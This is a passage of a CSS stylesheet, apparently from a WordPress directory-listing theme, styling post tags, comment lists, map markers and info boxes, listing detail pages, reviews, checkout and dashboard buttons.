	margin:0px 0px 15px 0px;



	clear:both;



	padding-top: 20px;



}



.post_tag span {



	float:left;



	padding:6px 0;



	margin-right:5px;



}



.post_tag a {



	display:block;



	float:left;



	background:#333;



	color:#fff;



	padding:6px 15px;



	border-radius:3px;



	margin:0 5px 5px 0;



}



.post_tag a:hover {



	background:#38ccff;



	color:#fff;



}



.share_post {



	overflow:hidden;



	margin-top:25px;



}



.share_post a {



	color:#fff;



	float:left;



	display:block;



	width:24%;



	text-align:center;



	color:#fff;



	font-size:16px;



	margin-right:1%;



	border-radius:3px;



	padding:10px;



}



.share_post a:hover {



	color:#fff;



}



.share_post a:last-child {



	margin:0 auto;



}



.share_post .facebook {



	background:#3b5a9a;



}



.share_post .linkedin {



	background:#007bb6;



}



.share_post .twitter {



	background:#19b5ee;



}



.share_post .g_plus {



	background:#dc4a38;



}



.article_wrap {



	padding-bottom:1px;



	margin-bottom:30px;



}



.article_wrap iframe {



	width:100% !important;



}



.article_wrap .post-thumbnail {



	margin-bottom:20px;



}



.article_wrap .entry-desc {



	padding-bottom: 30px;



	background: #fff;



	box-shadow: 0px 1px 0px #d6d6d6;



	overflow:hidden;



}



.article_wrap .entry-desc h3 {



	margin-top:0px;



	margin-bottom:15px;



}



.wp_nav_links {



	overflow:hidden;



	margin-bottom:15px;



	position: relative;



	z-index: 9;



}



.wp_nav_links a {



	display:inline-block;



	border: solid 1px #ccc;



	padding: 10px 30px;



	color: #a0a0a0;



	border-radius: 30px;



	font-size: 16px;



	margin-top: 25px;



}



.wp_nav_links a[rel="next"] {



	float: right;



}



.wp_nav_links a:hover {



	border-color:#38ccff;



	color:#38ccff;



}



.single_post {



	margin-bottom:0px;



}



.article_wrap audio, .mejs-audio {



	margin-bottom:15px;



}



.aligncenter, div.aligncenter {



	margin:0 auto;



	margin-bottom:15px;



}



/*------------------------















	6.8. Comment-List















-------------------------------*/















.articale_comments {



	border-bottom: 1px solid #cecece;



	clear: both;



}



.comment-respond {



	margin:0px auto 0;



}



.commentlist {



	padding: 0;



}



.commentlist li {



	list-style: outside none none;



	margin:0 auto;



}



.commentlist .comment-content li {



	list-style: inherit;



}



.commentlist li .comment-body {



	border-top: 1px solid #cecece;



	padding: 30px 0;



}



.comment-metadata > a {



	font-size: 14px;



	color:#aaa;



}



.comment-author img {



	float: left;



}



.commentlist li img.avatar {



	border: medium none;



	border-radius: 50%;



	float: left;



	height: 84px;



	margin-bottom: 30px;



	margin-right: 25px;



	position: relative;



	width: 84px;



}



.comment-content,  .commentlist .reply {



	margin-left: 110px;



}



.commentlist .reply .fa {



	margin-right:4px;



}



.comment-meta.commentmetadata {



	margin-bottom:8px;



}



.comment-meta.commentmetadata,  .comment-meta.commentmetadata a {



	color: #b7b7b7;



	font-size: 14px;



	font-weight: 400;



}



.comment-meta.commentmetadata a:hover {



	color:#38ccff;



}



.comment-author .fn {



	color: #111;



	font-size:18px;



	font-weight: 900;



}



.comments-posts ul.children {



	margin: 0 auto;



	padding-left: 15px;



}



#comments.comments-area {



	padding-top: 20px;



}



.comment ul.children {



	padding-left: 10px;



}



.comment-form {



	margin:20px 0;



}



.comments-name {



	font-size: 17px;



}



.comments-date {



	color: #aaa;



	font-size: 13px;



	margin-bottom: 5px;



	margin-top: 8px;



}



/*---------------------------















	6.9. Listing-with-map















------------------------------*/















.listing-with-map-page #header nav > .container {



	max-width: inherit;



	padding: 0 30px;



	width: 100%;



}



#olomo_with_map {



	padding-bottom: 50px;



	padding-right: 40%;



	position: relative;



	z-index: 2;



	margin-top: 84px;



}

.olomo_with_map_grid{
	margin-top: 15px !important;
}

#olomo_with_map .container,  .listing-with-map-page #footer .container {



	width:100%;



	padding:0 30px;



}

.page-template-template-dashboard .transparent-header .navbar.navbar-default {
    background: rgba(0, 0, 0, 1);
}

.olomo_map {



	height: 100%;



	position: fixed;



	right: 0;



	top: 78px;



	width: 40%;



	z-index: 1;



}



.listing-with-map-page #footer {



	background: #eeeeee none repeat scroll 0 0 !important;



	padding-right: 40%;



}



.listing-with-map-page .footer_bottom p {



	color: #555555;



}



.listing-with-map-page .footer_bottom {



	border-top: 0 none;



}



.listing-with-map-page .navbar.navbar-default {



	background:#111;



	border:0px;



}



.listing-with-map-page .navbar.navbar-default.navbar-fixed-top.affix-top {



	position:relative;



}



.listing-with-map-page .listing_header {



	margin: 30px auto;



}



.listing-with-map-page .grid_view .listing_review_info p {



	float:none;



	margin:5px auto;



	font-size:13px;



}



.listing-with-map-page .listing_wrap {



	margin:0 auto 30px;



}



.listing-with-map-page .listing_info .listing_review_info p {



	font-size:13px;



}



.listing-with-map-page .grid_view .listing_review_info p:last-child {



	margin-top:12px;



}



.listing-with-map-page .listing_review_info {



	margin: 18px -20px 0;



	padding: 10px 20px;



}



.listing-with-map-page .listing_info h4 {



	font-size: 21px;



}



.listing-with-map-page .listing_info {



	padding: 18px 17px 0;



}



.listing-with-map-page .grid_view .listing_wrap {



	margin: 0 auto 30px;



}



.listing-with-map-page .listing_info p {



	font-size: 14px;



	line-height: 20px;



}



.listing-with-map-page .post_category a {



	font-size: 12px;



	font-weight: bold;



}



.search_wrap {



	padding:30px;



	background:#eee;



	display:table;



	width:100%;



}



.search_wrap .search_form {



	margin: 0 auto;



}



.search_wrap .form-control,  .search_wrap form textarea,  .search_wrap form select {



	background: #fff none repeat scroll 0 0;



	padding: 0 10px;



	font-size:15px;



}



.search_wrap .form-group {



	float: left;



	margin: 0 auto;



	padding: 0 0.5%;



	width: 40%;



}



.search_wrap .btn_group {



	float: left;



	padding-left: 0.5%;



	width: 20%;



}



#olomo_with_map .search_wrap .search_form .select2-container--default .select2-selection--single {



	background:#fff;



}



#olomo_with_map .search_wrap .form-group {



	padding:0px 10px 0px 0px;



}



#olomo_with_map .search_wrap .search_btn {



	width:20%;



	padding:0px;



}



.pin:hover {



	border-color: #38ccff;



}



.map-post-title h3 {



	font-size:20px;



	margin: 5px 0px 6px 0px;



}



.map-post-title h5 {



	font-size:20px;



	margin: 0px 0px 6px 0px !important;



}



.map-post-address p {



	line-height:20px;



	margin-bottom:5px;



}



.cardHighlight {



	border-color: #38ccff;



}



/*-- MAP-CSS --*/















.map-marker-container {



	position:absolute;



	margin-top:10px;



	transform:translate3d(-50%, -100%, 0);



}



.marker-container {



	position:relative;



	margin:10px auto;



	width:40px;



	height:40px;



	z-index:1;



	border-radius:8px;



	cursor:pointer;



	top:-5px;



}



#singleListingMap .marker-container {



	cursor:default;



}



.marker-container {



	perspective:1000;



}



.marker-card {



	width:100%;



	height:100%;



	transform-style:preserve-3d;



	transition:all 0.4s ease-in-out;



	position:absolute;



	z-index:1;



}



.face.front {



	animation-duration: 1s;



	-moz-animation-duration: 1s;



	-o-animation-duration: 1s;



	-webkit-animation-duration: 1s;



	animation-fill-mode: both;



	animation-name: bounce;



	background: #ffffff none repeat scroll 0 0;



	border-radius: 50% 50% 50% 0;



	box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);



	border:#333 solid 2px;



	height: 50px;



	left: 50%;



	margin: -42px 0 0 -30px;



	padding: 17px;



	position: absolute;



	top: 50%;



	transform: rotate(-45deg);



	width: 50px;



}



.marker-container:hover .face.front, .clicked .marker-container .face.front {



	border-color:#38ccff;



	border-width:6px;



}



.cluster-visible {



	background-color: #66676b;



	border-radius: 50%;



	color: #ffffff;



	font-size: 15px;



	font-weight: 500;



	height: 36px;



	line-height: 36px;



	text-align: center;



	width: 36px;



}



.cluster-visible::before {



	animation: 2.5s ease 0s normal none infinite running cluster-animation;



	border: 7px solid #66676b;



	border-radius: 50%;



	box-shadow: 0 0 0 4px #66676b inset;



	content: "";



	height: 100%;



	left: 0;



	opacity: 0.2;



	position: absolute;



	top: 0;



	width: 100%;



}



 @keyframes cluster-animation {



 0%, 100% {



 transform: scale(1.3) rotate(0deg);



}



 50% {



 transform: scale(1.5) rotate(90deg);



}



}



#map-container {



	height: 100%;



	left: 0;



	margin-bottom: 0;



	position: relative;



	top: 0;



	width: 100%;



	z-index: 99;



}



#map {



	height: 100%;



	margin: 0;



	width: 100%;



	z-index: 99;



}



.infoBox {



	border-radius:4px;



}



.map-box {



	background-color:#fff;



	margin-bottom:20px;



	border-radius:4px;



	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);



	position:relative;



}



.map-box .listing-img-container img {



	width:100%;



	border-radius:4px 4px 0 0;



}



.listing-img-container {



	position:relative;



	height:100%;



	display:block;



}



.map-box p {



	padding:0;



	line-height:25px;



	margin:2px 0 0 0;



	font-size:14px;



}



.map-box ul.listing-details {



	padding:0;



	font-size:14px;



	display:none;



}



.map-box .listing-title {



	padding:16px 22px;



}



.map-box .listing-img-content {



	padding:18px 22px;



}



.map-box .listing-img-content span {



	font-size:21px;



}



.map-box .listing-img-content .listing-price i {



	font-size:15px;



	margin:-7px 0 0 0;



}



.infoBox>img {



	position:absolute!important;



	right:0px;



	top:0px;



}



.map-box .listing-img-container::before {



	content:"";



	position:absolute;



	height:100%;



	width:100%;



	display:block;



	background:linear-gradient(to top, rgba(35,35,37,0.85) 0%, rgba(35,35,37,0.40) 35%, rgba(22,22,23,0) 60%, rgba(0,0,0,0) 100%);



	background-color:rgba(35,35,37,0.2);



}



.map-box .listing-item-content {



	position:absolute;



	bottom:20px;



	left:0;



	padding:0 24px;



	width:100%;



	z-index:50;



	box-sizing:border-box;



}



.map-box .listing-item-content h3 {



	color:#fff;



	font-size:18px;



	padding:0 0 2px 0;



	font-weight:500;



	margin:0;



	line-height:27px;



}



.map-box .listing-item-content span {



	font-size:15px;



	font-weight:300;



	display:inline-block;



	color:rgba(255,255,255,0.7);



}



.infoBox-close {



	position:absolute;



	top:10px;



	right:10px;



	display:inline-block;



	z-index:999;



	text-align:center;



	line-height:29px;



	cursor:pointer;



	font-size:15px;



	font-weight:500;



	height:29px;



	width:29px;



	background-color:#fff;



	color:#333;



	-webkit-transition:all 0.2s ease-in-out;



	-moz-transition:all 0.2s ease-in-out;



	-o-transition:all 0.2s ease-in-out;



	-ms-transition:all 0.2s ease-in-out;



	transition:all 0.2s ease-in-out;



	font-family:"FontAwesome";



	border-radius:50%;



	-webkit-text-stroke:1px #fff;



}



.infoBox-close:hover {



	color:#fff;



	background-color:#66676b;



	-webkit-text-stroke:1px #66676b;



}



.map-box-icon {



	height:38px;



	width:38px;



	position:absolute;



	bottom:0;



	right:0;



	background-color:#3685cf;



	display:block;



	color:#fff;



	font-size:12px;



	z-index:101;



	text-align:center;



	-webkit-transition:all 0.2s ease-in-out;



	-moz-transition:all 0.2s ease-in-out;



	-o-transition:all 0.2s ease-in-out;



	-ms-transition:all 0.2s ease-in-out;



	transition:all 0.2s ease-in-out;



	-webkit-transform:translateX(50%);



	-ms-transform:translateX(50%);



	transform:translateX(50%);



	opacity:0;



	visibility:hidden;



}



.map-box-icon:before {



	content:"\f064";



	font-family:"FontAwesome";



	position:relative;



	top:7px;



	display:block;



}



.map-box-image:hover .map-box-icon {



	opacity:1;



	visibility:visible;



	-webkit-transform:translateY(0);



	-ms-transform:translateY(0);



	transform:translateX(0);



}



.map-box-image {



	position:relative;



	overflow:hidden;



	display:block;



}



.infoBox {



	-webkit-animation:fadeIn 0.9s;



	animation:fadeIn 0.9s;



}



#singleListingMap {



	border-radius: 3px;



	height: 400px;



}



#map-container.fullwidth-home-map {



	height: 600px;



	margin-bottom: 0;



}



.custom-zoom-in:before {



	content:"\f067";



}



.custom-zoom-out:before {



	content:"\f068";



}



.custom-zoom-in:before, .custom-zoom-out:before {



	font-family:"FontAwesome";



	width:100%;



	line-height:35px;



	transition:-webkit-text-stroke 0.3s;



	-webkit-text-stroke:1px #fff;



}



.custom-zoom-in, .custom-zoom-out {



	background-color: #ffffff;



	border-radius: 50%;



	box-shadow: 0 1px 4px -1px rgba(0, 0, 0, 0.2);



	color: #333333;



	cursor: pointer;



	font-size: 15px;



	height: 34px;



	margin: 5px 15px;



	text-align: center;



	transition: color 0.3s ease 0s, background-color 0.3s ease 0s;



	width: 34px;



}



#streetView:before {



	content:"\f21d";



	font-family:"FontAwesome";



	font-size:16px;



	top:1px;



	margin-right:8px;



}



#streetView {



	background-color: #ffffff;



	border-radius: 50px;



	box-shadow: 0 1px 4px -1px rgba(0, 0, 0, 0.2);



	box-sizing: border-box;



	color: #333333;



	display: inline-block;



	font-weight: 500;



	font-size: 13px;



	line-height: 21px;



	position: absolute;



	right: 20px;



	top: 20px;



	z-index: 22;



	padding: 9px 18px 7px;



	transition: all 0.2s ease-in-out 0s;



	-moz-transition: all 0.2s ease-in-out 0s;



	-o-transition: all 0.2s ease-in-out 0s;



	-webkit-transition: all 0.2s ease-in-out 0s;



}



#singleListingMap-container {



	position:relative;



}



#single_map {



	padding:30px 0;



}



#scrollEnabling {



	background-color: #ffffff;



	border-radius: 50px;



	box-shadow: 0 1px 4px -1px rgba(0, 0, 0, 0.2);



	box-sizing: border-box;



	color: #333333;



	display: inline-block;



	font-weight: 500;



	font-size: 13px;



	line-height: 21px;



	position: absolute;



	right: 20px;



	top: 50px;



	z-index: 22222;



	padding: 9px 18px 7px;



	transition: all 0.2s ease-in-out 0s;



	-moz-transition: all 0.2s ease-in-out 0s;



	-o-transition: all 0.2s ease-in-out 0s;



	-webkit-transition: all 0.2s ease-in-out 0s;



}



.im-icon {



	display: block;



	height: 30px;



	left: -4px;



	padding: 8px;



	position: relative;



	top: -16px;



	z-index: 1;



}



.im-icon img {



	max-width:100% !important;



	display:block;



}



/*-----------------------------















	6.10. Listing-Detail-Page















-----------------------------------*/











/* Sweep To Right */



.listing_action_btn a {



  -webkit-transform: perspective(1px) translateZ(0);



  transform: perspective(1px) translateZ(0);



  box-shadow: 0 0 1px rgba(0, 0, 0, 0);



  position: relative;



  -webkit-transition-property: color;



  transition-property: color;



  -webkit-transition-duration: 0.3s;



  transition-duration: 0.3s;



}



.listing_action_btn a:before {



  content: "";



  position: absolute;



  z-index: -1;



  top: 0;



  left: 0;



  right: 0;



  bottom: 0;



  background: #009cd2;



  -webkit-transform: scaleX(0);



  transform: scaleX(0);



  -webkit-transform-origin: 0 50%;



  transform-origin: 0 50%;



  -webkit-transition-property: transform;



  transition-property: transform;



  -webkit-transition-duration: 0.3s;



  transition-duration: 0.3s;



  -webkit-transition-timing-function: ease-out;



  transition-timing-function: ease-out;



}



.listing_action_btn a:hover, .listing_action_btn a:focus, .listing_action_btn a:active



{



  color: #fff;



}



.listing_action_btn a:hover:before, .listing_action_btn a:focus:before, .listing_action_btn a:active:before



 {



  -webkit-transform: scaleX(1);



  transform: scaleX(1);



}







.listing_action_btn a:before {



	background:#38ccff;



}











#listing_detail_banner {



	min-height: 90px;



	position: relative;



}



.listing_info_wrap {



	padding: 40px 0;



}



.view_map {



	background: #38ccff none repeat scroll 0 0;



	color:#fff;



	border-radius: 50%;



	bottom: 30px;



	font-size: 30px;



	height: 50px;



	line-height: 50px;



	position: absolute;



	right: 30px;



	text-align: center;



	width: 50px;



	cursor:pointer;



	z-index: 1;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



}



.view_map:hover {



	background:#111;



}



.view_map a, .view_map:hover a {



	color: #ffffff;



	display: block;



	position: relative;



	z-index: 22;



}



.view_map:hover:after, .view_map:hover:before {



	border-color:#111;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



}



.view_map::after {



	border: 5px solid #38ccff;



	border-radius: 50%;



	content: "";



	height: 120%;



	left: -10%;



	opacity: 0.5;



	position: absolute;



	top: -10%;



	width: 120%;



}



.view_map::before {



	border: 5px solid #38ccff;



	border-radius: 50%;



	content: "";



	height: 140%;



	left: -20%;



	opacity: 0.2;



	position: absolute;



	top: -20%;



	width: 140%;



}



.listing_detail_header {



	background-color:#f0f2f2;



	min-height: 190px;



	padding: 30px 0;



}



.pricing_info {



	overflow: hidden;



	padding: 0;



}



.listing_detail_header h1 {

	font-size:42px;

	width: 100%;

	margin:0 auto 10px;

}



.listing_rating p {



	color:#555;



	font-size:14px;



	float:left;



	margin:0 30px 0 0;



}



.olomo_sidebar {



	background: #ffffff none repeat scroll 0 0;



	border-radius: 3px;



	box-shadow: 0 0 20px rgba(0, 0, 0, 0.08);



	margin: -190px auto 30px;



	padding: 30px;



}



.olomo_sidebar ul, #amenities ul {



	padding:0px;



	margin:0;



	list-style:none;



}



.listing_contact_info ul li {



	padding: 2px 0px 2px 33px;



	position: relative;



	line-height:24px;



}



.listing_contact_info ul li .fa {



	font-size: 18px;



	left: 0px;



	margin: 0;



	position: absolute;



	top: 8px;



}



.listing_action_btn {



	overflow:hidden;



}



.listing_action_btn li {



	border: 1px solid #eeeeee;



	float: left;



	font-size: 13px;



	height: 120px;



	letter-spacing: 0.5px;



	text-align: center;



	text-transform: uppercase;



	width: 145px;



	margin-right:10px;



}



.listing_action_btn li:nth-child(2n) {



	margin-right:0px;



}



.listing_action_btn .fa {



	display: block;



	font-size: 53px;



	margin: 0;



	opacity: 0.5;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



}



.listing_action_btn li a {



	color:#555;



	display:block;



	padding:20px 8px;



	cursor:pointer;



}



.listing_action_btn li a:hover .fa {



	opacity:1;



}



.sidebar_wrap {



	border-bottom: 1px solid #eeeeee;



	margin: 0 -30px 30px;



	padding: 5px 30px 30px;



}



.sidebar_wrap:last-child {



	border:0px;



	margin-bottom:0px;



}



.sidebar_wrap .widget_title {



	margin: 0 auto 18px;



	padding-bottom: 2px;



}



.social_links {



	overflow:hidden;



	padding-top:10px;



}



.social_links a {



	background: #38ccff none repeat scroll 0 0;



	color: #ffffff;



	display: block;



	float: left;



	font-size: 20px;



	height: 40px;



	letter-spacing: 0.5px;



	margin: 10px 3% 0 0;



	padding: 7px;



	text-align: center;



	text-transform: uppercase;



	width: 40px;



	transition-duration:0.3s;



	-moz-transition-duration:0.3s;



	-webkit-transition-duration:0.3s;



	-o-transition-duration:0.3s;



	-ms-transition-duration:0.3s;



}



.social_links a:hover {



	border-radius:50%;



	color:#fff;



}



.social_links a:last-child {



	margin-right:0px;



}



.social_links .facebook_link {



	background:#3b5a9a;



}



.social_links .linkedin_link {



	background:#007bb6;



}



.social_links .twitter_link {



	background:#19b5ee;



}



.social_links .google_plus_link {



	background:#dc4a38;



}



#listing_img_slider .owl-nav > div::after {



	opacity: 0.7;



}



#listing_img_slider .owl-nav > div::after {



	background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;



	border-radius: 50%;



	font-size: 44px;



	height: 50px;



	left: 10px;



	line-height: 47px;



	text-align: center;



	width: 50px;



}



#listing_img_slider .owl-nav .owl-next::after {



	left: inherit;



	right: 10px;



}



#listing_img_slider .owl-nav > div:hover:after {



	background:#fff;



	opacity:1;



}



#opening_hours ul {



	padding:0px;



	margin:0px;



	list-style:none;



}



.hours_title {



	display:block;



	float:left;



	width:35%;



	position:relative;



}



.hours_title:after {



	position:absolute;



	top:0px;



	right:0px;



	content:":";



}



#opening_hours li span {



	margin:0 10px;



	display:inline-block;



	vertical-align:top;



}



.pricing_info {



	overflow:hidden;



	padding:10px 0 30px;



}



.pricing_info p {



	display: inline-block;



	line-height: 50px;



	margin: 0 auto;



	vertical-align: middle;



}



.listing_price {



	font-size:40px;



	color:#111;



}



.listing_favorites .fa,  p.listing_like .fa {



	width:32px;



	height:32px;



	text-align:center;



	border-radius:50%;



	line-height:30px;



	border:#38ccff solid 1px;



	margin:0 3px 0 0;



}



.listing_price span,  p.listing_like .fa,  .listing_favorites .fa,  .listing_favorites a:hover,  .listing_favorites a:focus,  p.listing_favorites .fa,  p.listing_favorites a:hover,  p.listing_favorites a:focus,  p.listing_like a:hover,  p.listing_like a:focus {



	color:#38ccff;



}



.listing_favorites a,  p.listing_like a {



	color:#111;



}



.listing_message {



	float: right;



	margin: 0 auto;



}



#amenities ul li {



	float:left;



	width:50%;



	position:relative;



}



#amenities ul li a {



	color:#111;



}



#amenities ul li a:hover {



	color:#00a2da;



}



.listing_video iframe {



	width:100%;



	height:250px;



	border:0px;



}



#similar_listings.section-padding {



	padding: 50px 0;



}



#similar_listings .section-header {



	padding-bottom:40px;



}



#similar_listings .grid_col.show_listing:nth-child(2n+1) {



	clear: inherit;



}



/*---- Review -----*/















.reviews_list {



	padding:30px 0 0;



}



.review_form {



	padding-top:30px;



}



.reviews_list h4 {



	font-weight:300;



}



.reviews_list h4 span {



	font-weight:400;



}



.review_wrap {



	background: #ffffff none repeat scroll 0 0;



	box-shadow: 0 0 14px rgba(0, 0, 0, 0.1);



	margin: 0 auto 30px;



	overflow: hidden;



	padding: 30px;



}



.review_author {



	float:left;



	width:100px;



}



.review_author img {



	border-radius:50%;



	max-width:90px;



}



.review_author h6 {



	font-size: 15px;



	text-align: center;



}



.review_detail {



	float: right;



	width: calc(100% - 120px);



}



.review_detail p {



	font-size: 14px;



	line-height: 23px;



}



.review_detail .listing_rating {



	overflow: hidden;



	padding: 10px 0;



}



.review_detail .listing_rating p {



	color:#999;



}



.review_detail h5 {



	font-size: 20px;



	margin: 0 auto 14px;



}



.review_form .fa-star:hover {



	color:#fd6c02;



}



.review_form .review_score {



	margin: 0 0 0 10px;



}



.review_form form {



	box-shadow: 0 0 14px rgba(0, 0, 0, 0.1);



	margin: 0 auto 40px;



	padding: 30px 30px 25px;



}



.listing_rating {



	display: inline-block;



	overflow: hidden;



}



 .listing_rating:hover input[type="radio"]:checked~label {



 color:#dadada;



}



.listing_rating input[type="radio"] {



	display:none;



}



 .listing_rating input[type="radio"]:checked~label {



 color:#ffc600;



}



.listing_rating label {



	font-size:24px;



	float:right;



	letter-spacing:4px;



	color:#dadada;



	cursor:pointer;



	transition:0.3s;



}



 .listing_rating label:hover, .listing_rating label:hover~label {



 color:#ffc600!important;



}



/*--------------------------- 















	6.11. Listing-Detail-2 















------------------------------------*/















.style2_header.listing_detail_header {

    background-color: transparent;
    color: #ffffff;
    min-height: inherit;
    padding: 180px 0 70px;
    background-position: center top;

}



.style2_header {



	background-image:url(../images/listing_img2.jpg);



}



.style2_header.listing_detail_header h1, .style2_header .listing_favorites a, .style2_header .listing_like a, .style2_header .listing_rating p {



	color: #ffffff;



	display: inline-block;



	float: none;



}



.style2_header .listing_message {



	float:none;



	margin-top: 16px;



}



.style2_header .listing_detail_header h1 {



	font-size: 50px;



}



.style2_header .pricing_info {



	text-align: right;



}



.style2_header .listing_price {



	font-size: 38px;



}



.image_slider_wrap {



	margin: 0px auto 40px;



	position: relative;



}



.listing_detail_2 .olomo_sidebar {



	margin: 0 auto 30px;



}



.listing_detail_2 .panel-group {



	padding-top:0px;



}



.listing_detail_2 .listing_action_btn {



	border: 0 none;



	margin: 0 auto 20px;



	padding: 0;



}



.listing_detail_2 .listing_action_btn ul {



	margin:0 auto;



	list-style:none;



	padding:0px;



}



.listing_detail_2 .listing_action_btn ul li {



	background: #f3f3f3 none repeat scroll 0 0;



	border: 1px solid #e3e3e3;



	font-size: 15px;



	height: auto;



	margin-right: 2%;



	width: 23.5%;



}



.listing_detail_2 .listing_action_btn ul li:last-child {



	margin:0px !important;



}



.listing_detail_2 .listing_action_btn .fa {



	display: inline-block;



	font-size: 17px;



	margin: 0 6px 0 0;



}



.listing_detail_2 .listing_action_btn ul li a {



	padding: 10px 20px;



}



.share_listing a {



	border: 1px solid #38ccff;



	border-radius: 50%;



	height: 42px;



	line-height: 40px;



	margin: 0 3px 0 0;



	text-align: center;



	width: 42px;



	display:inline-block;



	font-size:20px;



}



.forgetpasswordcontainer {



	display:none;



}



.siginupcontainer {



	display:none;



}



.user_nav .dropdown-menu {



	border-radius:0px;



}



.user_nav .dropdown-menu:before {



	content: '';



	border: 7px solid transparent;



	border-bottom-color: #fff;



	top: -14px;



	right:40px;



	position:absolute;



}



.user_nav .dropdown-menu > li {



	border-bottom: 1px solid #eee;



	float: left;



	width: 100%;



}



.user_nav .dropdown-menu > li > a {



	position: relative;



	display: block;



	padding: 10px 15px;



	text-transform: capitalize;



}



.user_nav .dropdown-menu li:first-child i {



	float: left;



	width: 30px;



	height: 30px;



	border-radius: 50%;



	margin-right: 10px;



	overflow: hidden;



	position: relative;



	background-color: #38ccff;



	color: #fff;



	font-weight: 600;



	font-style: normal;



	text-transform: uppercase;



	text-align: center;



	line-height: 30px;



	top: -5px;



}



.user_nav .dropdown-menu li a::first-letter {



	text-transform: uppercase;



}



.remove-fav {



	position: absolute;



	right: 0px;



	top: -15px;



	right: 7px;



	background: #fff;



	width: 30px;



	height: 30px;



	border-radius: 100%;



	z-index: 9;



	text-align: center;



	line-height: 30px;



	color: #ff0000;



	box-shadow: 0px 0px 5px #ccc;



}



.error-panel {



	position: relative;



	margin-top: -140px;



	margin-bottom: 20px;



}



.error-column {



	padding: 60px 50px;



	text-align: center;



	box-shadow: 0px 0px 5px rgba(0,0,0,0.15);



	background: #fff;



}



.error-column i {



	font-size: 100px;



	opacity: 0.3;



	color: #d83535;



}



.error-column h1 {



	font-size: 60px;



	margin: 15px 0px;



	color: #d83535;



}



.error-column h4 {



	font-size: 28px;



	color: #555555;



	font-weight: 300;



	margin: 0px 0px 20px 0px;



}



.green h1 {



	color: #17b742;



}



.green i {



	color: #17b742;



}



.sales-offer {



	display: inline-block;



	background: #33b73e;



	padding: 5px 15px;



	color: #fff;



	font-size: 15px;



	margin-bottom: 10px;



}



.remaining {



	display:block;



	color: #bd1010;



	font-weight: 600;



}



.error_box {



	display: none;



}



.header_height {



	height:84px;



}



.list_btns {



	float: left;



	width: 100%;



}



.list_btns li {



	float: left;



	width: 50%;



	padding: 0px 5px;



}



.list_btns li .btn {



	width:100%;



}



.list_btns li .btn i {



	margin-right: 3px;



}



.gray_btn {



	background: #e9e9e9 !important;



	color: #111 !important;



}



.gray_btn:hover, .gray_btn:focus {



	background: #d6d5d5 !important;



	color: #111 !important;



}



.green_btn {



	/* background: #19c728 !important; */



	color: #fff !important;



}



.green_btn:hover, .green_btn:focus {



	background: #0da21a !important;



	color: #fff !important;



}



.dashboard-list-box .buttons-to-right .list_btns {



	float:none;



	width: 100%;



}



.list_btns li .btn {



	padding: 6px 15px;



	line-height: 20px;



	font-size: 13px;



	font-weight: 600;



}



.buttons-to-right .list_btns li.btn_li {



	display:none;



}



.buttons-to-right .list_btns li {



	float:none;



	width: 100%;



	padding: 0px;



}



.buttons-to-right .list_btns li .btn {



	width: 100%;



	padding: 6px 15px;



	line-height: 20px;



	font-size: 13px;



	font-weight: 600;



	border-radius: 0px;



}



.checkout-item {



	background:#fff;



	box-shadow:0px 0px 5px #ccc;



}



.checkout-item .cart_loop_li {



	float:left;



	width:100%;



	border-bottom:solid 1px #f2f2f2;



	;



	padding:13px 20px;



}



.checkout-item .cart_loop_li span {



	float:left;



	width:20%;



	font-weight: 600;



	color: #111;



	text-transform: uppercase;



}



.checkout-item .cart_loop_li p {



	float: left;



	width: 80%;



	padding-left: 15px;



	line-height: 1.42857143;



	margin: 0px;



}



.checkout-item .cart_loop_payment_pic {



	padding: 15px;



	margin:0px;



	border:none;



}



.checkout-item .cart_loop_payment_pic img {



	display:inline-block;



	border-radius:5px;



}



.checkout-item h5 {



	background: #f9f9f9;



	padding: 13px 20px;



	margin:0px;



}



#stripe-submit {



	display:none;



}



.cart_loop_payment .radio {



	float: left;



	margin: 20px 15px 0px 0px;



}



.cart_loop_payment .pay_icons {



	float: left;



	font-size: 40px;



}



.cart_loop_payment .payment-error {



	color: #ff0000;



	font-size: 24px;



	text-align: center;



	width: 100%



}



.pay_btns {



	float: left;



	width: 100%;



	padding: 15px;



	text-align: right;



}



#about_info .white_box {



	width:80%;



	float:right;



}



.open-img-view {



	display:none;



}



.leaflet-bottom.leaflet-right {



	display:none !important



}



#all_category .vc_column-inner {



	padding-top:0px;



}



#popular_listing_slider .show_listing {



	padding:0px 15px;



}



#dashboard-responsive-nav-trigger {



	display:none;



}



.leaflet-control-zoom-in,  .leaflet-control-zoom-out {



	text-align: center;



	font-size: 20px;



	font-weight: 600;



	text-indent:inherit;



}



.wp-caption p.wp-caption-text {



	padding-top:12px;



}



/*===================== Version 1.2 ======================*/































/*============================















	7. Home Page 3















======================================*/































/*============================















	7.1 Header Style 2















======================================*/















































.front_nav_bar {



	float:right;



	padding:18px 0px;



	margin-left:15px;



	width: 30px;



	transition-duration: 0.5s;



	-moz-transition-duration: 0.5s;



	-o-transition-duration: 0.5s;



	-webkit-transition-duration: 0.5s;



	-ms-transition-duration: 0.5s;



}



.front_nav_bar a {



	font-size: 30px;



	color:#000;



}



.affix .front_nav_bar {



	padding:13px 0px;



}



.shownav .navbar-nav {



	top:0px;



}



#navigation .front_nav_bar .fa-close {



	display:none;



	margin-top: 5px;



}



#navigation.shownav .front_nav_bar .fa-close {



	display:block;



}



#navigation.shownav .front_nav_bar .fa-bars {



	display:none;



}



/*============================















	7.2 Map Search















======================================*/















#intro_map.intro_map_style2 {



	padding-bottom:0px;



}



.intro_map_style2 #map {



	width:70%;



}



.intro_map_style2.intro_map-new {



	       overflow: visible !important;



}



.intro_search {



	background-image:url(../images/map_search_bg.jpg);



	background-size: cover;



	position: absolute;



	right: 0px;



	top: 0px;



	height: 100%;



	width: 30%;



	z-index: 0;



}



.intro_search::before {



	background: rgba(3, 68, 91, 0.8 );



	content: "";



	height: 100%;



	left: 0;



	position: absolute;



	top: 0;



	width: 100%;



}



.intro_search h2 {



	color:#fff;



	margin-top:0px;



	padding: 0 30px;



}



.intro_search_parent .select2.select2-container.select2-container--default {



	width: 100% !important;



}



